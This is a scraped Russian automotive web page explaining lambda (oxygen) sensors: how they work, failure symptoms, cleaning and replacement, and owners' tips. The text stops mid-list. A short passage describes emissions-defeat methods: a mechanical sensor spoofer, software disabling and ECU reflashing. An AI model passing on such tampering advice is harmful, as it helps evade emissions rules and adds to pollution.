

--- FILE ---
content_type: text/html
request_url: https://p-ng.ru/na-cto-vliaet-lambda-zond/
body_size: 42322
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Лямбда-зонд (датчик кислорода) - энциклопедия японских машин - на дром</title>
	<meta name="description" content="Лямбда-зонд (датчик кислорода) на Suzuki Eskudo" />
	<link rel="canonical" href="https://p-ng.ru/na-cto-vliaet-lambda-zond/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Лямбда-зонд (датчик кислорода) - энциклопедия японских машин - на дром" />
	<meta property="og:description" content="Лямбда-зонд (датчик кислорода) на Suzuki Eskudo" />
	<meta property="og:url" content="https://p-ng.ru/na-cto-vliaet-lambda-zond/" />
	<meta property="og:site_name" content="p-ng.ru" />
	<meta property="article:published_time" content="2021-04-28T00:00:00+00:00" />
	<meta property="og:image" content="https://p-ng.ru/wp-content/uploads/d/4/1/d4178acd793a9ade3b85efd8a9390111.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://p-ng.ru/#website","url":"https://p-ng.ru/","name":"p-ng.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://p-ng.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://p-ng.ru/na-cto-vliaet-lambda-zond/#primaryimage","inLanguage":"ru-RU","url":"https://p-ng.ru/wp-content/uploads/d/4/1/d4178acd793a9ade3b85efd8a9390111.jpg","contentUrl":"https://p-ng.ru/wp-content/uploads/d/4/1/d4178acd793a9ade3b85efd8a9390111.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://p-ng.ru/na-cto-vliaet-lambda-zond/#webpage","url":"https://p-ng.ru/na-cto-vliaet-lambda-zond/","name":"\u041b\u044f\u043c\u0431\u0434\u0430-\u0437\u043e\u043d\u0434 (\u0434\u0430\u0442\u0447\u0438\u043a \u043a\u0438\u0441\u043b\u043e\u0440\u043e\u0434\u0430) - \u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u044f\u043f\u043e\u043d\u0441\u043a\u0438\u0445 \u043c\u0430\u0448\u0438\u043d - \u043d\u0430 \u0434\u0440\u043e\u043c","isPartOf":{"@id":"https://p-ng.ru/#website"},"primaryImageOfPage":{"@id":"https://p-ng.ru/na-cto-vliaet-lambda-zond/#primaryimage"},"datePublished":"2021-04-28T00:00:00+00:00","dateModified":"2021-04-28T00:00:00+00:00","author":{"@id":"https://p-ng.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041b\u044f\u043c\u0431\u0434\u0430-\u0437\u043e\u043d\u0434 (\u0434\u0430\u0442\u0447\u0438\u043a \u043a\u0438\u0441\u043b\u043e\u0440\u043e\u0434\u0430) \u043d\u0430 Suzuki Eskudo","breadcrumb":{"@id":"https://p-ng.ru/na-cto-vliaet-lambda-zond/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://p-ng.ru/na-cto-vliaet-lambda-zond/"]}]},{"@type":"BreadcrumbList","@id":"https://p-ng.ru/na-cto-vliaet-lambda-zond/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://p-ng.ru/"},{"@type":"ListItem","position":2,"name":"\u041b\u044f\u043c\u0431\u0434\u0430-\u0437\u043e\u043d\u0434 (\u0434\u0430\u0442\u0447\u0438\u043a \u043a\u0438\u0441\u043b\u043e\u0440\u043e\u0434\u0430) &#8212; \u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u044f\u043f\u043e\u043d\u0441\u043a\u0438\u0445 \u043c\u0430\u0448\u0438\u043d &#8212; \u043d\u0430 \u0434\u0440\u043e\u043c"}]},{"@type":"Person","@id":"https://p-ng.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://p-ng.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://p-ng.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://p-ng.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>p-ng<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://p-ng.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Лямбда-зонд (датчик кислорода) &#8212; энциклопедия японских машин &#8212; на дром</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Лямбда-зонд (датчик кислорода) &#8212; энциклопедия японских машин &#8212; на дром</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Стоит ли отключать лямбда-зонд?</a></li><li><a href='#i-2'>Что будет, если отключить лямбда зонд? Рассказываем и показываем</a></li><li><a href='#i-3'>Зачем нужен кислородный датчик</a></li><li><a href='#i-4'>Замена лямбда зонда</a></li><li><a href='#i-5'>Виды датчиков и принцип работы</a></li><li><a href='#i-6'>Контроль качества топливной смеси при помощи лямбда зонда</a></li><li><a href='#i-7'>Как понять, что лямбда-зонд вышел из строя и заменить его: советы автолюбителей</a></li><li><a href='#i-8'>Понять, какой кислородный датчик вы будете менять</a></li><li><a href='#i-9'>Важность своевременной замены</a></li><li><a href='#i-10'>Какие датчики могут располагаться в двигателе</a></li><li><a href='#i-11'>Основные признаки неисправностей лямбда-зонда</a><ul><li><a href='#i-12'>Замена кислородного датчика</a></li></ul></li><li><a href='#___p0363'>Какой ремонт может исправить ошибку p0363?</a></li><li><a href='#i-13'>Как работает датчик</a></li><li><a href='#i-14'>Чистка</a></li><li><a href='#i-15'>Что такое каталитический нейтрализатор?</a><ul><li><a href='#i-16'>Причины поломки каталитического нейтрализатора</a></li><li><a href='#i-17'>Сколько стоит каталитический нейтрализатор?</a><ul><li><a href='#i-18'>Цены на каталитические нейтрализаторы с их заменой, по моделям автомобилей (в рублях):</a></li></ul></li></ul></li><li><a href='#i-19'>Минусы такого метода</a><ul><li><a href='#i-20'>Похожие новости</a></li></ul></li><li><a href='#i-21'>Экологические нормы</a><ul><li><a href='#i-22'>Заключение</a></li></ul></li><li><a href='#i-23'>Отключение лямбда-зонда.</a></li><li><a href='#i-24'>Принцип работы лямбда-зонда и частые причины его выхода из строя</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Стоит ли отключать лямбда-зонд?</span></h2>
<p>Автолюбители со стажем отключают КД только в тех случаях, когда он пришел в негодность или произошло механическое повреждение проводов лямбда-зонда. Из-за этих проблем на блок управления будут передаваться непредсказуемые параметры, что приведет к неадекватному поведению автомобиля. К примеру, машина может начать терять тягу либо ее мощность снизится. Также может увеличиться или уменьшиться топливо-воздушная смесь. Если же отключить датчик путем размыкания, то будет подаваться среднее значение параметров выхлопных газов, что позволит добраться до автосервиса для дальнейшей диагностики и выявления неисправности. Долго же ездить с отключенным КД не рекомендуется, как уже говорилось выше. Неисправный датчик необходимо заменить.</p>
<h2><span id="i-2">Что будет, если отключить лямбда зонд? Рассказываем и показываем</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/8/7/3/87322afa12d46ebbf819175332e91913.jpg);"></span>

	<a href='/samodiagnostika-tojota/' class='title'>Самодиагностика &#8212; энциклопедия японских машин &#8212; на дром</a>

</div><p> В современном автомобиле достаточно много различных датчиков, о предназначении которых многие водители не знают. Поэтому, вопрос, что будет, если отключить лямбда зонд не является редким. Это датчик довольно мудреный, в отличие от прибора, контролирующего положение коленвала, а также других схожих датчиков. Лямбда зонд пугает непонятным названием. Вот поэтому, многие автолюбители и считают этот датчик полностью бесполезным, другие считают его источником всех бед. Попробуем разобраться, кто прав по отношению к этому зонду. Ведь на самом деле, это очень важная деталь, только она должна быть гарантированно исправной.</p>
<h2><span id="i-3">Зачем нужен кислородный датчик</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/7/7/e/77ed764cec2ca1d652e3ab85538205b6.jpeg);"></span>

	<a href='/cistka-lambda-zonda-svoimi-rukami/' class='title'>Чистим лямбда зонд (датчик кислорода) в домашних условиях</a>

</div><p>Этот конструктивный элемент появился в 1976 году, и первые лямбда-зонды были выпущены немецким концерном Bosch. Его появление было вызвано тем, что в середине 70-х годов прошлого века случился резкий скачок цен на нефть, поэтому большинство автовладельцев задумались об экономичности своих машин. Благодаря датчику удалось достигнуть ощутимой экономии топлива без снижения мощности.</p>
<p>Датчик лямбда-зонд анализирует количество несгоревшего в выхлопе кислорода. Если его много, то подаваемая в цилиндры смесь – бедная, когда его мало – воздушно-топливная смесь слишком обогащена. Благодаря этим данным электронный блок управления регулирует соотношение воздуха и горючего в смеси, что позволяет достигнуть максимально эффективности при работе, а это приводит к экономии топлива. Идеальный показатель – на сгорание 1 кг топлива должно потребляться 14,7 кг воздуха. Стандартный кислородный датчик находится в выпускном коллекторе.</p>
<p>С 90-х годов на автомобили стали устанавливать два лямбда-зонда – верхний кислородный датчик непосредственно на выходе из двигателя, а нижний датчик после катализатора</p>
<p>
Первый зонд контролирует качество подаваемой топливной смеси, а второй – следит за состоянием катализатора, что важно для соблюдения экологических норм
</p>
<p>Из-за плохого качества топлива и других проблем нижний датчик кислорода часто выходит из строя. Решать эту проблему пытаются разными способами, один из них – программное отключение, другой – механическая обманка лямбда-зонда. Такая <a href='/obmanka-lambda-zonda/'>обманка датчика кислорода</a> работает очень просто – в ней делается дополнительное отверстие или устанавливается сеточка для доступа воздуха извне. В результате концентрация выхлопа и вредных веществ в нем снижается и зонд считает, что с экологией все нормально. Более надежный вариант — перепрошивка ЭБУ.</p>
<h2><span id="i-4">Замена лямбда зонда</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/f/6/4/f64f6860c9d2a7d38000cc674845b433.jpeg);"></span>

	<a href='/kak-proverit-lambda-zond-na-rabotosposobnost/' class='title'>Симптомы неисправности датчика кислорода (лямбда-зонд) и как их исправить</a>

</div><p>В большинстве случаев такая деталь, как лямбда зонд не подлежит ремонту, о чем свидетельствуют утверждения о невозможности произведения ремонта от многих автомобильных производителей. Однако, завышенная стоимость такого узла у официальных дилеров отбивает всякую охоту его приобретения. Оптимальным выходом из сложившейся ситуации может стать универсальный датчик, который стоит гораздо дешевле родного аналога и подходит практически всем автомобильным маркам. Также в качестве альтернативы можно приобрети датчик бывший в использовании, но с продолжительностью гарантийного периода или же полностью выпускной коллектор с установленным в него лямбда зондом.</p>
<p>
<img src="/wp-content/uploads/7/4/5/745829608cbca6eb897fa702fb63e6de.jpeg" alt="" /></p>
<p>Однако, бывают случаи, когда лямбда зонд функционирует с определенной погрешностью из-за сильного загрязнения в результате оседания на нем продуктов сгорания. Для того чтобы убедиться, что это действительно так, датчик необходимо проверить у специалистов. После того как проверка лямбда зонда состоялась и подтвержден факт его полной работоспособности, его нужно снять, почистить и установить обратно.</p>
<p>Для того чтобы демонтировать датчик уровня кислорода, необходимо прогреть его поверхность до 50 градусов. После снятия, с него снимается защитный колпачок и только после этого можно приступать к очистке. В качестве высокоэффективного очищающего средства рекомендуется использовать ортофосфорную кислоту, которая с легкостью справляется даже с самыми стойкими горючими отложениями. По окончании процедуры отмачивания, лямбда зонд ополаскивается в чистой воде, тщательно просушивается и устанавливается на место. При этом не стоит забывать о смазке резьбы специальным герметиком, который обеспечить полную герметичность.</p>
<p>
<img src="/wp-content/uploads/7/e/d/7ed1c23fd93e374c1a87469ad3b7637b.jpeg" alt="" /></p>
<p>Устройство автомобиля очень сложное, поэтому он нуждается в постоянной поддержке работоспособности и проведении своевременных профилактических работ. Поэтому в случае возникновения подозрений о неисправности лямбда зонда, необходимо незамедлительно произвести диагностику его работоспособности и в случае подтверждения факта выхода из строя, заменить лямбда зонд. Таким образом, все важнейшие функции транспортного средства будут сохранены на прежнем уровне, что станет гарантом отсутствия дальнейших проблем с двигателем и прочими важными элементами автомобиля.</p>
<p>Источник</p>
<h2><span id="i-5">Виды датчиков и принцип работы</span></h2>
<p>Лямбда-зонд устанавливается в выхлопной системе. Делятся датчики на два вида: двухточечный и широкополосный.</p>
<p>Двухточечный датчик состоит из керамики, элементы которого с двух сторон покрыты диоксидом циркония. Устанавливается перед каталитическим нейтрализатором либо за ним.</p>
<p>Принцип работы — измерение уровня концентрации кислорода в окружающей среде и выхлопных газах. Если уровень меняется и становится разным, на концах элементов датчика создается напряжение, от низкого до высокого. Низкое напряжение создается, если кислорода в системе с избытком.</p>
<p>В противном случае если в системе не хватает нужного уровня кислорода, то создастся высокое напряжение. Эти сигналы поступают в блок управления двигателем, который различает их по силе тока.</p>
<p>Широкополосный датчик — более современная конструкция. Так же имеет два керамических элемента. Один из них можно назвать «закачивающим». Он отвечает за активацию процесса закачивания или удаления воздуха из системы.</p>
<p>Второй элемент можно условно назвать «двухточечным». Принцип работы базируется на том, что пока кислорода в смеси нужное количество сила тока на «закачивающем» элементе не меняется и передается на «двухточечный» элемент.</p>
<p>Он в свою очередь, получая постоянную силу тока от «закачивающего» элемента поддерживает постоянное напряжение между своими элементами и бездействует.</p>
<p>Как только уровень кислорода меняется, «закачивающий» элемент подает измененное напряжение на «двухточечный». Тот в свою очередь обеспечивает либо закачку воздуха в систему либо его откачку обратно.</p>
<h2><span id="i-6">Контроль качества топливной смеси при помощи лямбда зонда</span></h2>
<p>Был подсчитан оптимальный состав топливной смеси (14,7 частей воздуха на одну часть горючего), при сжигании которого образуется меньше всего вредных газообразных отходов, нейтрализацию которых успешно проводит катализатор. Диапазон максимально эффективного действия катализатора очень узок – сотая доля (1= 1±0,01). Такую точность, подаваемой порции воздуха может, обеспечить только электронный контроль. Его осуществляет ЭБУ бортового компьютера. А периферийным звеном в этой цепи является датчик остаточного кислорода — лямбда зонд.<img src="/wp-content/uploads/d/4/1/d4178acd793a9ade3b85efd8a9390111.jpg" alt="" /></p>
<p>Как ни странно, но количество подаваемого воздуха измеряется не там, где воздух всасывается в топливную систему, а путем подсчетов на основе данных об избыточном кислороде в выхлопных газах. Вот данные об этом параметре и передает в ЭБУ лямбда-зонд, который поместили перед катализатором в выхлопном коллекторе. Итак, контроллер считывает сигналы с кислородного датчика. Тот сообщает о наличии в выхлопе свободных молекул кислорода, не вступивших в реакцию горения. Это означает, что доля топлива была мала и следует ее увеличить. Анализирует и делает свои подсчеты, ЭБУ отправляет задания для увеличения (или уменьшения) порции горючего, необходимого для данного объема воздуха.</p>
<h2><span id="i-7">Как понять, что лямбда-зонд вышел из строя и заменить его: советы автолюбителей</span></h2>
<p>
 1. Если лямбда-зонд неисправен, заметны нарушения в работе двигателя.
</p>
<p>
	 «Основная функция лямбда-зонда заключается в определении окиси углерода в выхлопных газах того или иного транспортного средства. С учетом данных, получаемых от датчика кислорода, регулируется подача топлива в цилиндры. Когда лямбда-зонд неисправен, нарушения в работе двигателя очевидны: слишком большой расход топлива, специфический запах после глушения и т. д. Менять на резистор бессмысленно, поскольку компьютер воспринимает постоянное сопротивление резистора за неисправность».
</p>
<p>
 2. Основной признак поломки лямбда-зонда – набор скорости.
</p>
<p>
	 «При неисправности лямбда-зонда обнаружил несколько характерных моментов (повышенные обороты, большой расход бензина и т. д.). Но самым явным признаком для меня стал набор скорости: авто сперва разгоняется, потом затыкается, и так снова и снова. Такое ощущение, что газ сбрасываешь, а потом опять выжимаешь. После замены датчика все описанные проблемы, в том числе и с набором скорости, исчезли».
</p>
<p>
 3. Замена лямбда-зонда должна быть обоснованной.
</p>
<p>
	 «Хочется сказать о том, что вероятность деформации проводов намного выше вероятности поломки самого датчика. При первых подозрениях в поломке лямбда-зонда следует разъединить разъем, внимательно его осмотреть, а также обследовать провода на предмет их целостности. В местах входа в разъем провода часто пережимаются и теряют свою функциональность. После этого необходимо проверить работу датчика, а именно: измерить напряжение в различных режимах работы двигателя».
</p>
<p>
 4. При замене лямбда-зонда нужно учитывать один очень важный нюанс.
</p>
<p>
